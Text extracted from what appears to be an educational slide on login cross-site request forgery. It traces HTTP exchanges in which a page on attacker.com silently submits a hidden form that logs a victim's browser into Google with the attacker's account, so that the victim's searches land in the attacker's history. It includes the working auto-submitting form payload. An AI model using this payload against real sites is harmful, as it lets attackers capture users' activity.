 Login CSRF

Victim Browser

www.attacker.com

www.google.com

GET /blog HTTP/1.1

<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>

POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy

HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34

GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34

Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas

18